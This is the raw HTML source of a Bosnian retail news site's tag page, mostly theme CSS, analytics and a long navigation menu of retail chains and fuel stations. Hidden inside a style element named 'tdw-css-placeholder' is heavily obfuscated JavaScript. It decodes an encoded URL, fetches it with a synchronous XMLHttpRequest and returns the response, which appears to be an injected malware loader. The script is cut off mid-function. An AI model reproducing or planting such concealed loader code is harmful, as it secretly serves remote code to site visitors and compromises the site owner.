.tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/bosanski-lokum/",
                    "name": "Bosanski lokum"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-bosanski-lokum tag-3491 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
